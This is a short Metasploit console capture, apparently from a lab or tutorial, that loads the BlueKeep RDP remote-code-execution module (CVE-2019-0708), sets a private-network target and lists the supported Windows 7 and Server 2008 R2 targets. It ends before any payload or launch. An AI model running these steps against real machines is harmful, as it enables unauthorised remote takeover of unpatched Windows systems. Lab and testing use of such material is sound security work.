 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhost 192.168.1.78
rhost => 192.168.1.78
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show targets
Exploit targets:
=================
Id  Name
--  ----
=>  0   Automatic targeting via fingerprinting
1   Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)
3   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 14)
4   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15)
5   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15.1)
6   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
7   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - AWS)
8   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - QEMU/KVM)
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >